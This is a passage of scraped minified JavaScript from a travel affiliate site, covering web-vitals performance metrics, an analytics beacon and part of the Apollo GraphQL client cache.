t,i=(t=Math.min(K.length-1,Math.floor(H()/50)),K[t]);i&&i.latency!==r.value&&(r.value=i.latency,r.entries=i.entries,n())},o=p("event",i,{durationThreshold:t.durationThreshold||40});n=d(e,r,V,t.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),v((function(){i(o.takeRecords()),r.value<0&&H()>0&&(r.value=0,r.entries=[]),n(!0)})),u((function(){K=[],q=W(),r=m("INP"),n=d(e,r,V,t.reportAllChanges)})))}))},z=[2500,4e3],$={},Q=function(e,t){t=t||{},C((function(){var n,r=w(),i=m("LCP"),o=function(e){var t=e[e.length-1];t&&t.startTime<r.firstHiddenTime&&(i.value=Math.max(t.startTime-l(),0),i.entries=[t],n())},a=p("largest-contentful-paint",o);if(a){n=d(e,i,z,t.reportAllChanges);var s=h((function(){$[i.id]||(o(a.takeRecords()),a.disconnect(),$[i.id]=!0,n(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,s,!0)})),v(s),u((function(r){i=m("LCP"),n=d(e,i,z,t.reportAllChanges),g((function(){i.value=performance.now()-r.timeStamp,$[i.id]=!0,n(!0)}))}))}}))},Z=[800,1800],ee=function e(t){document.prerendering?C((function(){return e(t)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(t)}),!0):setTimeout(t,0)},te=function(e,t){t=t||{};var n=m("TTFB"),r=d(e,n,Z,t.reportAllChanges);ee((function(){var i=f();if(i){var o=i.responseStart;if(o<=0||o>performance.now())return;n.value=Math.max(o-l(),0),n.entries=[i],r(!0),u((function(){n=m("TTFB",0),(r=d(e,n,Z,t.reportAllChanges))(!0)}))}}))}},function(e,t){var n="interactivityMetrics",r="corePerformanceMetrics",i="additionalPerformanceMetrics",o={CLS:{metricName:"cumulativeLayoutShift",schemas:[n,r]},LCP:{metricName:"largestContentfulPaint",schemas:[n,r]},FID:{metricName:"firstInputDelay",schemas:[n,r]},TTFB:{metricName:"timeToFirstByte",schemas:[i]},FCP:{metricName:"firstContentfulPaint",schemas:[i]}};e.exports=o},function(e,t,n){var r=n(2).toLogStore,i=n(2).log,o=n(20),a=n(3),s=a.isLocalEnvironment()?"https://collector.test.expedia.com":"/cl/data";function c(e){return!!(e&&e.deviceId&&e.pageName&&e.pageUsableTime&&e.requestId)}e.exports={publish:function(e){if(!c(e))return i("Not valid PM formatted data: "),i(e),!1;this.requestBody=e,this.requestBody.utcTimestamp=Date.now(),this.requestBody.navigationTimingSupport=a.isPerformanceTimingSupported(),this.requestBody.performanceMarkSupport=a.isPerformanceMarkSupported(),this.requestBody.beaconApiSupport=a.isBeaconSupported();var t=o.sendBeacon("".concat(s,"/perfmetrics.json?persist=true"),this.requestBody),n={publisher:"PM Publisher",status:"",sentData:this.requestBody};return"boolean"==typeof t?(n.status=t?"queued":"failed",r(n)):(t.onload=function(){n.status=t.status,r(n)},t.onerror=function(){n.status="error",r(n)},t.ontimeout=function(){n.status="timeout",r(n)}),t},isValid:c}},function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,u=[],f=!1,l=-1;function m(){f&&c&&(f=!1,c.length?u=c.concat(u):l=-1,u.length&&p())}function p(){if(!f){var e=s(m);f=!0;for(var t=u.length;t;){for(c=u,u=[];++l<t;)c&&c[l].run();l=-1,t=u.length}c=null,f=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function d(e,t){this.fun=e,this.array=t}function g(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new d(e,t)),1!==u.length||f||s(p)},d.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=g,i.addListener=g,i.once=g,i.off=g,i.removeListener=g,i.removeAllListeners=g,i.emit=g,i.prependListener=g,i.prependOnceListener=g,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t){e.exports.sendBeacon=function(e,t){return"undefined"!=typeof navigator&&"function"==typeof navigator.sendBeacon?navigator.sendBeacon(e,JSON.stringify(t)):function(e,t){var n=new XMLHttpRequest,r={method:"POST",headers:{"Content-type":"application/json"},body:t};return n.open(r.method,e,!0),n.setRequestHeader("Content-type","application/json"),n.send(JSON.stringify(r.body)),n}(e,t)}}])}}]);
//# required-inline.nosw.926a2f62a0f348133d98.js
(self.webpackChunkeg_affiliate_products=self.webpackChunkeg_affiliate_products||[]).push([[74],{21581:function(e,t,a){var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,a=1,n=arguments.length;a<n;a++)for(var o in t=arguments[a])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=a(64629),i=a(69090),l=a(40129),r=a(82040),c=a(91825),s=r.ClientLogger.getLoggerWithIdentifier("bernie.client.analytics-entry"),g=window&&window.__PLUGIN_STATE__||{},d=Object.values(g).reduce((function(e,t){return Object.assign(e,t)}),{}),u=d.context,f=d.stores,p=void 0===f?{}:f,b=d.pageDataContext,v=p.analytics,C=void 0===v?{}:v;if(void 0!==u){var _={},L={},y=b.pageName,D=b.appName,I={},h={serverRendered:!0};Object.keys(I).forEach((function(e){r.ClientLogger.setGlobalData("ab_".concat(e),I[e])})),r.ClientLogger.setGlobalData("siteId",u.site.id),r.ClientLogger.setGlobalData("eapid",u.site.eapid),r.ClientLogger.setGlobalData("tpid",u.site.tpid),r.ClientLogger.setGlobalData("appId",D),r.ClientLogger.setGlobalData("langid",u.langId),r.ClientLogger.setGlobalData("locale",u.locale),r.ClientLogger.setGlobalData("guid",u.deviceId),r.ClientLogger.setGlobalData("visitid","".concat(u.deviceId,"_").concat((new Date).getTime()));var G=function e(t,a,n){var o;return void 0===a&&(a={}),"object"==typeof t&&t&&Object.keys(t).forEach((function(i){o=n?"".concat(n,"_").concat(i):i,"object"==typeof t[i]?e(t[i],a,o):a[o]=t[i]})),a}(null==C?void 0:C.userAgent);Object.keys(G).forEach((function(e){r.ClientLogger.setGlobalData(e,G[e])})),r.ClientLogger.setGlobalData("pwa",!0),o.AnalyticsContext.setContext({siteId:u.site.id,deviceId:u.deviceId,pageName:y||D||"page.undefined",requestId:(null==C?void 0:C.requestId)||""}),s.logEvent(l.BERNIE_CLIENT_EVENTS.ANALYTICS_ENTRY),i.performanceMetrics.setContext(n(n({},o.AnalyticsContext.getContext()),{additionalData:h})),(null==C?void 0:C.delayPageUsable)?(0,c.logPerformanceMarkers)(L,s,_):i.performanceMetrics.markPageUsable({additionalData:h},(function(e){(0,c.logPerformanceMarkers)(L,s,_,e)}))}}},function(e){e.O(0,[71,923],(function(){return t=21581,e(e.s=t);var t}));e.O()}]);
//# analytics.nosw.a444419cbd83822b1239.js</script><script src="https://c.travel-assets.com/eg-affiliate-products/l10nBundle/en_US.99aa5ae95c52e15f0c7c.js"></script><script src="https://c.travel-assets.com/eg-affiliate-products/app.188cc46759e2d2bcd4e5.js" defer=""></script><script src="https://c.travel-assets.com/eg-affiliate-products/vendor.f6bfd0e1c8d42d715564.js" defer=""></script><script src="https://c.travel-assets.com/eg-affiliate-products/shared-ui.d98f9ee08e271c47f6fc.js" defer=""></script><script src="https://c.travel-assets.com/eg-affiliate-products/pap.77d38fe620896e5669be.js" defer=""></script><script src="https://c.travel-assets.com/eg-affiliate-products/global-components.d6adaea6ff39f9e21fca.js" defer=""></script><script src="https://c.travel-assets.com/eg-affiliate-products/uitk-icons.6e3649b2ec03acfa9a0b.js" defer=""></script><script src="https://c.travel-assets.com/eg-affiliate-products/graphql.6dbe2668f2c76612129a.js" defer=""></script><script src="https://c.travel-assets.com/eg-affiliate-products/uitk.fcf14c3dae0240737f07.js" defer=""></script><script src="https://c.travel-assets.com/eg-affiliate-products/core.7d936c877f0568384a4b.js" defer=""></script><script src="https://c.travel-assets.com/eg-affiliate-products/bernie.80a9b7d7febb69672d08.js" defer=""></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://c.travel-assets.com/eg-affiliate-products/graphql.6dbe2668f2c76612129a.js
body_size: 48679
content:
(self.webpackChunkeg_affiliate_products=self.webpackChunkeg_affiliate_products||[]).push([[265],{67558:function(e,t){var n,r=this&&this.__extends||(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},function(e,t){function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){function t(t,n,r){void 0===r&&(r=408);var i=e.call(this,t)||this;return i.timeout=n,i.statusCode=r,i}return r(t,e),t}(Error);t.default=i},10984:function(e,t,n){var r,i=this&&this.__extends||(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),o=this&&this.__assign||Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e};Object.defineProperty(t,"__esModule",{value:!0});var a=n(90921),s=n(67558),c=function(e){function t(t,n){var r=e.call(this)||this;return r.timeout=t||15e3,r.statusCode=n,r}return i(t,e),t.prototype.request=function(e,t){var n,r=this,i=e.getContext().timeout||this.timeout;if("undefined"!=typeof AbortController){var c=e.getContext().fetchOptions||{};n=c.controller||new AbortController,c=o({},c,{controller:n,signal:n.signal}),e.setContext({fetchOptions:c})}var u=t(e),l=e.query.definitions.find((function(e){return"OperationDefinition"===e.kind})).operation;if(i<=0||"subscription"===l)return u;var f=new a.Observable((function(t){var a,c=u.subscribe((function(e){clearTimeout(a),t.next(e),t.complete()}),(function(e){clearTimeout(a),t.error(e),t.complete()}));a=setTimeout((function(){if(n){n.abort();var a=e.getContext().fetchOptions||{};a.controller===n&&a.signal===n.signal&&(a=o({},a,{controller:null,signal:null}),e.setContext({fetchOptions:a}))}t.error(new s.default("Timeout exceeded",i,r.statusCode)),c.unsubscribe()}),i);var l=e.getContext().timeoutRef;return l&&l({unsubscribe:function(){clearTimeout(a),c.unsubscribe()}}),function(){clearTimeout(a),c.unsubscribe()}}));return f},t}(a.ApolloLink);t.default=c},11294:function(e,t,n){n.d(t,{R:function(){return a}});var r=n(97582),i=n(60507),o=n(23361),a=function(){function e(){this.getFragmentDoc=(0,i.re)(o.Yk)}return e.prototype.batch=function(e){var t,n=this,r="string"==typeof e.optimistic?e.optimistic:!1===e.optimistic?null:void 0;return this.performTransaction((function(){return t=e.update(n)}),r),t},e.prototype.recordOptimisticTransaction=function(e,t){this.performTransaction(e,t)},e.prototype.transformDocument=function(e){return e},e.prototype.transformForLink=function(e){return e},e.prototype.identify=function(e){},e.prototype.gc=function(){return[]},e.prototype.modify=function(e){return!1},e.prototype.readQuery=function(e,t){return void 0===t&&(t=!!e.optimistic),this.read((0,r.__assign)((0,r.__assign)({},e),{rootId:e.id||"ROOT_QUERY",optimistic:t}))},e.prototype.readFragment=function(e,t){return void 0===t&&(t=!!e.optimistic),this.read((0,r.__assign)((0,r.__assign)({},e),{query:this.getFragmentDoc(e.fragment,e.fragmentName),rootId:e.id,optimistic:t}))},e.prototype.writeQuery=function(e){var t=e.id,n=e.data,i=(0,r.__rest)(e,["id","data"]);return this.write(Object.assign(i,{dataId:t||"ROOT_QUERY",result:n}))},e.prototype.writeFragment=function(e){var t=e.id,n=e.data,i=e.fragment,o=e.fragmentName,a=(0,r.__rest)(e,["id","data","fragment","fragmentName"]);return this.write(Object.assign(a,{query:this.getFragmentDoc(i,o),dataId:t,result:n}))},e.prototype.updateQuery=function(e,t){return this.batch({update:function(n){var i=n.readQuery(e),o=t(i);return null==o?i:(n.writeQuery((0,r.__assign)((0,r.__assign)({},e),{data:o})),o)}})},e.prototype.updateFragment=function(e,t){return this.batch({update:function(n){var i=n.readFragment(e),o=t(i);return null==o?i:(n.writeFragment((0,r.__assign)((0,r.__assign)({},e),{data:o})),o)}})},e}()},75727:function(e,t,n){n.d(t,{y:function(){return i}});var r=n(97582),i=function(e){function t(n,r,i,o){var a,s=e.call(this,n)||this;if(s.message=n,s.path=r,s.query=i,s.variables=o,Array.isArray(s.path)){s.missing=s.message;for(var c=s.path.length-1;c>=0;--c)s.missing=((a={})[s.path[c]]=s.missing,a)}else s.missing=s.path;return s.__proto__=t.prototype,s}return(0,r.__extends)(t,e),t}(Error)},49641:function(e,t,n){n.d(t,{$O:function(){return g},E_:function(){return b},Is:function(){return O},RC:function(){return _},RI:function(){return l},ig:function(){return k},j:function(){return E},jS:function(){return v},jp:function(){return m},kJ:function(){return h},lg:function(){return y},uG:function(){return p}});var r=n(53712),i=n(51761),o=n(13154),a=n(19065),s=n(182),c=n(23361),u=n(36765),l=Object.prototype.hasOwnProperty;function f(e){return null==e}var h=Array.isArray;function p(e,t){var n=e.__typename,r=e.id,i=e._id;if("string"==typeof n&&(t&&(t.keyObject=f(r)?f(i)?void 0:{_id:i}:{id:r}),f(r)&&!f(i)&&(r=i),!f(r)))return"".concat(n,":").concat("number"==typeof r||"string"==typeof r?r:JSON.stringify(r))}var d={dataIdFromObject:p,addTypename:!0,resultCaching:!0,canonizeResults:!1};function v(e){return(0,r.o)(d,e)}function y(e){var t=e.canonizeResults;return void 0===t?d.canonizeResults:t}function m(e,t){return(0,i.Yk)(t)?e.get(t.__ref,"__typename"):t&&t.__typename}var g=/^[_a-z][_0-9a-z]*/i;function b(e){var t=e.match(g);return t?t[0]:e}function _(e,t,n){return!!(0,o.s)(t)&&(h(t)?t.every((function(t){return _(e,t,n)})):e.selections.every((function(e){if((0,i.My)(e)&&(0,a.LZ)(e,n)){var r=(0,i.u2)(e);return l.call(t,r)&&(!e.selectionSet||_(e.selectionSet,t[r],n))}return!0})))}function E(e){return(0,o.s)(e)&&!(0,i.Yk)(e)&&!h(e)}function k(){return new s.w0}function O(e,t){var n=(0,c.F)((0,u.kU)(e));return{fragmentMap:n,lookupFragment:function(e){var r=n[e];return!r&&t&&(r=t.lookup(e)),r||null}}}},76988:function(e,t,n){n.d(t,{h:function(){return de}});var r=n(97582),i=n(50846),o=n(60507),a=n(82152),s=n(11294),c=n(75727),u=n(51761),l=n(82981),f=n(97359),h=n(30320),p=n(53712),d=n(36765),v=n(182),y=n(19065),m=n(23361),g=n(13154);function b(e){var t=new Set([e]);return t.forEach((function(e){(0,g.s)(e)&&function(e){if(__DEV__&&!Object.isFrozen(e))try{Object.freeze(e)}catch(t){if(t instanceof TypeError)return null;throw t}return e}(e)===e&&Object.getOwnPropertyNames(e).forEach((function(n){(0,g.s)(e[n])&&t.add(e[n])}))})),e}function _(e){return __DEV__&&b(e),e}var E=n(657),k=n(49641),O=Object.create(null),w=function(){return O},S=Object.create(null),T=function(){function e(e,t){var n=this;this.policies=e,this.group=t,this.data=Object.create(null),this.rootIds=Object.create(null),this.refs=Object.create(null),this.getFieldValue=function(e,t){return _((0,u.Yk)(e)?n.get(e.__ref,t):e&&e[t])},this.canRead=function(e){return(0,u.Yk)(e)?n.has(e.__ref):"object"==typeof e},this.toReference=function(e,t){if("string"==typeof e)return(0,u.kQ)(e);if((0,u.Yk)(e))return e;var r=n.policies.identify(e)[0];if(r){var i=(0,u.kQ)(r);return t&&n.merge(r,e),i}}}return e.prototype.toObject=function(){return(0,r.__assign)({},this.data)},e.prototype.has=function(e){return void 0!==this.lookup(e,!0)},e.prototype.get=function(e,t){if(this.group.depend(e,t),k.RI.call(this.data,e)){var n=this.data[e];if(n&&k.RI.call(n,t))return n[t]}return"__typename"===t&&k.RI.call(this.policies.rootTypenamesById,e)?this.policies.rootTypenamesById[e]:this instanceof N?this.parent.get(e,t):void 0},e.prototype.lookup=function(e,t){return t&&this.group.depend(e,"__exists"),k.RI.call(this.data,e)?this.data[e]:this instanceof N?this.parent.lookup(e,t):this.policies.rootTypenamesById[e]?Object.create(null):void 0},e.prototype.merge=function(e,t){var n,r=this;(0,u.Yk)(e)&&(e=e.__ref),(0,u.Yk)(t)&&(t=t.__ref);var o="string"==typeof e?this.lookup(n=e):e,a="string"==typeof t?this.lookup(n=t):t;if(a){__DEV__?(0,i.kG)("string"==typeof n,"store.merge expects a string ID"):(0,i.kG)("string"==typeof n,1);var s=new v.w0(F).merge(o,a);if(this.data[n]=s,s!==o&&(delete this.refs[n],this.group.caching)){var c=Object.create(null);o||(c.__exists=1),Object.keys(a).forEach((function(e){if(!o||o[e]!==s[e]){c[e]=1;var t=(0,k.E_)(e);t===e||r.policies.hasKeyArgs(s.__typename,t)||(c[t]=1),void 0!==s[e]||r instanceof N||delete s[e]}})),!c.__typename||o&&o.__typename||this.policies.rootTypenamesById[n]!==s.__typename||delete c.__typename,Object.keys(c).forEach((function(e){return r.group.dirty(n,e)}))}}},e.prototype.modify=function(e,t){var n=this,i=this.lookup(e);if(i){var o=Object.create(null),a=!1,s=!0,c={DELETE:O,INVALIDATE:S,isReference:u.Yk,toReference:this.toReference,canRead:this.canRead,readField:function(t,r){return n.policies.readField("string"==typeof t?{fieldName:t,from:r||(0,u.kQ)(e)}:t,{store:n})}};if(Object.keys(i).forEach((function(u){var l=(0,k.E_)(u),f=i[u];if(void 0!==f){var h="function"==typeof t?t:t[u]||t[l];if(h){var p=h===w?O:h(_(f),(0,r.__assign)((0,r.__assign)({},c),{fieldName:l,storeFieldName:u,storage:n.getStorage(e,u)}));p===S?n.group.dirty(e,u):(p===O&&(p=void 0),p!==f&&(o[u]=p,a=!0,f=p))}void 0!==f&&(s=!1)}})),a)return this.merge(e,o),s&&(this instanceof N?this.data[e]=void 0:delete this.data[e],this.group.dirty(e,"__exists")),!0}return!1},e.prototype.delete=function(e,t,n){var r,i=this.lookup(e);if(i){var o=this.getFieldValue(i,"__typename"),a=t&&n?this.policies.getStoreFieldName({typename:o,fieldName:t,args:n}):t;return this.modify(e,a?((r={})[a]=w,r):w)}return!1},e.prototype.evict=function(e,t){var n=!1;return e.id&&(k.RI.call(this.data,e.id)&&(n=this.delete(e.id,e.fieldName,e.args)),this instanceof N&&this!==t&&(n=this.parent.evict(e,t)||n),(e.fieldName||n)&&this.group.dirty(e.id,e.fieldName||"__exists")),n},e.prototype.clear=function(){this.replace(null)},e.prototype.extract=function(){var e=this,t=this.toObject(),n=[];return this.getRootIdSet().forEach((function(t){k.RI.call(e.policies.rootTypenamesById,t)||n.push(t)})),n.length&&(t.__META={extraRootIds:n.sort()}),t},e.prototype.replace=function(e){var t=this;if(Object.keys(this.data).forEach((function(n){e&&k.RI.call(e,n)||t.delete(n)})),e){var n=e.__META,i=(0,r.__rest)(e,["__META"]);Object.keys(i).forEach((function(e){t.merge(e,i[e])})),n&&n.extraRootIds.forEach(this.retain,this)}},e.prototype.retain=function(e){return this.rootIds[e]=(this.rootIds[e]||0)+1},e.prototype.release=function(e){if(this.rootIds[e]>0){var t=--this.rootIds[e];return t||delete this.rootIds[e],t}return 0},e.prototype.getRootIdSet=function(e){return void 0===e&&(e=new Set),Object.keys(this.rootIds).forEach(e.add,e),this instanceof N?this.parent.getRootIdSet(e):Object.keys(this.policies.rootTypenamesById).forEach(e.add,e),e},e.prototype.gc=function(){var e=this,t=this.getRootIdSet(),n=this.toObject();t.forEach((function(r){k.RI.call(n,r)&&(Object.keys(e.findChildRefIds(r)).forEach(t.add,t),delete n[r])}));var r=Object.keys(n);if(r.length){for(var i=this;i instanceof N;)i=i.parent;r.forEach((function(e){return i.delete(e)}))}return r},e.prototype.findChildRefIds=function(e){if(!k.RI.call(this.refs,e)){var t=this.refs[e]=Object.create(null),n=this.data[e];if(!n)return t;var r=new Set([n]);r.forEach((function(e){(0,u.Yk)(e)&&(t[e.__ref]=!0),(0,g.s)(e)&&Object.keys(e).forEach((function(t){var n=e[t];(0,g.s)(n)&&r.add(n)}))}))}return this.refs[e]},e.prototype.makeCacheKey=function(){return this.group.keyMaker.lookupArray(arguments)},e}(),D=function(){function e(e,t){void 0===t&&(t=null),this.caching=e,this.parent=t,this.d=null,this.resetCaching()}return e.prototype.resetCaching=function(){this.d=this.caching?(0,o.dP)():null,this.keyMaker=new E.B(h.mr)},e.prototype.depend=function(e,t){if(this.d){this.d(x(e,t));var n=(0,k.E_)(t);n!==t&&this.d(x(e,n)),this.parent&&this.parent.depend(e,t)}},e.prototype.dirty=function(e,t){this.d&&this.d.dirty(x(e,t),"__exists"===t?"forget":"setDirty")},e}();function x(e,t){return t+"#"+e}function I(e,t){A(e)&&e.group.depend(t,"__exists")}!function(e){var t=function(e){function t(t){var n=t.policies,r=t.resultCaching,i=void 0===r||r,o=t.seed,a=e.call(this,n,new D(i))||this;return a.stump=new R(a),a.storageTrie=new E.B(h.mr),o&&a.replace(o),a}return(0,r.__extends)(t,e),t.prototype.addLayer=function(e,t){return this.stump.addLayer(e,t)},t.prototype.removeLayer=function(){return this},t.prototype.getStorage=function(){return this.storageTrie.lookupArray(arguments)},t}(e);e.Root=t}(T||(T={}));var N=function(e){function t(t,n,r,i){var o=e.call(this,n.policies,i)||this;return o.id=t,o.parent=n,o.replay=r,o.group=i,r(o),o}return(0,r.__extends)(t,e),t.prototype.addLayer=function(e,n){return new t(e,this,n,this.group)},t.prototype.removeLayer=function(e){var t=this,n=this.parent.removeLayer(e);return e===this.id?(this.group.caching&&Object.keys(this.data).forEach((function(e){var r=t.data[e],i=n.lookup(e);i?r?r!==i&&Object.keys(r).forEach((function(n){(0,a.D)(r[n],i[n])||t.group.dirty(e,n)})):(t.group.dirty(e,"__exists"),Object.keys(i).forEach((function(n){t.group.dirty(e,n)}))):t.delete(e)})),n):n===this.parent?this:n.addLayer(this.id,this.replay)},t.prototype.toObject=function(){return(0,r.__assign)((0,r.__assign)({},this.parent.toObject()),this.data)},t.prototype.findChildRefIds=function(t){var n=this.parent.findChildRefIds(t);return k.RI.call(this.data,t)?(0,r.__assign)((0,r.__assign)({},n),e.prototype.findChildRefIds.call(this,t)):n},t.prototype.getStorage=function(){for(var e=this.parent;e.parent;)e=e.parent;return e.getStorage.apply(e,arguments)},t}(T),R=function(e){function t(t){return e.call(this,"EntityStore.Stump",t,(function(){}),new D(t.group.caching,t.group))||this}return(0,r.__extends)(t,e),t.prototype.removeLayer=function(){return this},t.prototype.merge=function(){return this.parent.merge.apply(this.parent,arguments)},t}(N);function F(e,t,n){var r=e[n],i=t[n];return(0,a.D)(r,i)?r:i}function A(e){return!!(e instanceof T&&e.group.caching)}var C=n(80900);function P(e){return[e.selectionSet,e.objectOrReference,e.context,e.context.canonizeResults]}var j=function(){function e(e){var t=this;this.knownResults=new(h.mr?WeakMap:Map),this.config=(0,p.o)(e,{addTypename:!1!==e.addTypename,canonizeResults:(0,k.lg)(e)}),this.canon=e.canon||new C.h,this.executeSelectionSet=(0,o.re)((function(e){var n,i=e.context.canonizeResults,o=P(e);o[3]=!i;var a=(n=t.executeSelectionSet).peek.apply(n,o);return a?i?(0,r.__assign)((0,r.__assign)({},a),{result:t.canon.admit(a.result)}):a:(I(e.context.store,e.enclosingRef.__ref),t.execSelectionSetImpl(e))}),{max:this.config.resultCacheMaxSize,keyArgs:P,makeCacheKey:function(e,t,n,r){if(A(n.store))return n.store.makeCacheKey(e,(0,u.Yk)(t)?t.__ref:t,n.varString,r)}}),this.executeSubSelectedArray=(0,o.re)((function(e){return I(e.context.store,e.enclosingRef.__ref),t.execSubSelectedArrayImpl(e)}),{max:this.config.resultCacheMaxSize,makeCacheKey:function(e){var t=e.field,n=e.array,r=e.context;if(A(r.store))return r.store.makeCacheKey(t,n,r.varString)}})}return e.prototype.resetCanon=function(){this.canon=new C.h},e.prototype.diffQueryAgainstStore=function(e){var t=e.store,n=e.query,i=e.rootId,o=void 0===i?"ROOT_QUERY":i,a=e.variables,s=e.returnPartialData,l=void 0===s||s,f=e.canonizeResults,h=void 0===f?this.config.canonizeResults:f,p=this.config.cache.policies;a=(0,r.__assign)((0,r.__assign)({},(0,d.O4)((0,d.iW)(n))),a);var v,y=(0,u.kQ)(o),m=this.executeSelectionSet({selectionSet:(0,d.p$)(n).selectionSet,objectOrReference:y,enclosingRef:y,context:(0,r.__assign)({store:t,query:n,policies:p,variables:a,varString:(0,C.B)(a),canonizeResults:h},(0,k.Is)(n,this.config.fragments))});if(m.missing&&(v=[new c.y(L(m.missing),m.missing,n,a)],!l))throw v[0];return{result:m.result,complete:!v,missing:v}},e.prototype.isFresh=function(e,t,n,r){if(A(r.store)&&this.knownResults.get(e)===n){var i=this.executeSelectionSet.peek(n,t,r,this.canon.isKnown(e));if(i&&e===i.result)return!0}return!1},e.prototype.execSelectionSetImpl=function(e){var t=this,n=e.selectionSet,r=e.objectOrReference,o=e.enclosingRef,a=e.context;if((0,u.Yk)(r)&&!a.policies.rootTypenamesById[r.__ref]&&!a.store.has(r.__ref))return{result:this.canon.empty,missing:"Dangling reference to missing ".concat(r.__ref," object")};var s,c=a.variables,h=a.policies,p=a.store.getFieldValue(r,"__typename"),d=[],g=new v.w0;function b(e,t){var n;return e.missing&&(s=g.merge(s,((n={})[t]=e.missing,n))),e.result}this.config.addTypename&&"string"==typeof p&&!h.rootIdsByTypename[p]&&d.push({__typename:p});var E=new Set(n.selections);E.forEach((function(e){var n,v;if((0,y.LZ)(e,c))if((0,u.My)(e)){var _=h.readField({fieldName:e.name.value,field:e,variables:a.variables,from:r},a),O=(0,u.u2)(e);void 0===_?l.Gw.added(e)||(s=g.merge(s,((n={})[O]="Can't find field '".concat(e.name.value,"' on ").concat((0,u.Yk)(r)?r.__ref+" object":"object "+JSON.stringify(r,null,2)),n))):(0,k.kJ)(_)?_=b(t.executeSubSelectedArray({field:e,array:_,enclosingRef:o,context:a}),O):e.selectionSet?null!=_&&(_=b(t.executeSelectionSet({selectionSet:e.selectionSet,objectOrReference:_,enclosingRef:(0,u.Yk)(_)?_:o,context:a}),O)):a.canonizeResults&&(_=t.canon.pass(_)),void 0!==_&&d.push(((v={})[O]=_,v))}else{var w=(0,m.hi)(e,a.lookupFragment);if(!w&&e.kind===f.h.FRAGMENT_SPREAD)throw __DEV__?new i.ej("No fragment named ".concat(e.name.value)):new i.ej(5);w&&h.fragmentMatches(w,p)&&w.selectionSet.selections.forEach(E.add,E)}}));var O={result:(0,v.bw)(d),missing:s},w=a.canonizeResults?this.canon.admit(O):_(O);return w.result&&this.knownResults.set(w.result,n),w},e.prototype.execSubSelectedArrayImpl=function(e){var t,n=this,r=e.field,o=e.array,a=e.enclosingRef,s=e.context,c=new v.w0;function l(e,n){var r;return e.missing&&(t=c.merge(t,((r={})[n]=e.missing,r))),e.result}return r.selectionSet&&(o=o.filter(s.store.canRead)),o=o.map((function(e,t){return null===e?null:(0,k.kJ)(e)?l(n.executeSubSelectedArray({field:r,array:e,enclosingRef:a,context:s}),t):r.selectionSet?l(n.executeSelectionSet({selectionSet:r.selectionSet,objectOrReference:e,enclosingRef:(0,u.Yk)(e)?e:a,context:s}),t):(__DEV__&&function(e,t,n){if(!t.selectionSet){var r=new Set([n]);r.forEach((function(n){(0,g.s)(n)&&(__DEV__?(0,i.kG)(!(0,u.Yk)(n),"Missing selection set for object of type ".concat((0,k.jp)(e,n)," returned for query field ").concat(t.name.value)):(0,i.kG)(!(0,u.Yk)(n),6),Object.values(n).forEach(r.add,r))}))}}(s.store,r,e),e)})),{result:s.canonizeResults?this.canon.admit(o):o,missing:t}},e}();function L(e){try{JSON.stringify(e,(function(e,t){if("string"==typeof t)throw t;return t}))}catch(t){return t}}var M=n(79487),q=n(21436),V=n(60897);var Q=n(66438),B=Object.create(null);function U(e){var t=JSON.stringify(e);return B[t]||(B[t]=Object.create(null))}function G(e){var t=U(e);return t.keyFieldsFn||(t.keyFieldsFn=function(t,n){var r=function(e,t){return n.readField(t,e)},o=n.keyObject=W(e,(function(e){var o=K(n.storeObject,e,r);return void 0===o&&t!==n.storeObject&&k.RI.call(t,e[0])&&(o=K(t,e,J)),__DEV__?(0,i.kG)(void 0!==o,"Missing field '".concat(e.join("."),"' while extracting keyFields from ").concat(JSON.stringify(t))):(0,i.kG)(void 0!==o,2),o}));return"".concat(n.typename,":").concat(JSON.stringify(o))})}function Y(e){var t=U(e);return t.keyArgsFn||(t.keyArgsFn=function(t,n){var r=n.field,i=n.variables,o=n.fieldName,a=W(e,(function(e){var n=e[0],o=n.charAt(0);if("@"!==o)if("$"!==o){if(t)return K(t,e)}else{var a=n.slice(1);if(i&&k.RI.call(i,a)){var s=e.slice(0);return s[0]=a,K(i,s)}}else if(r&&(0,q.O)(r.directives)){var c=n.slice(1),l=r.directives.find((function(e){return e.name.value===c})),f=l&&(0,u.NC)(l,i);return f&&K(f,e.slice(1))}})),s=JSON.stringify(a);return(t||"{}"!==s)&&(o+=":"+s),o})}function W(e,t){var n=new v.w0;return z(e).reduce((function(e,r){var i,o=t(r);if(void 0!==o){for(var 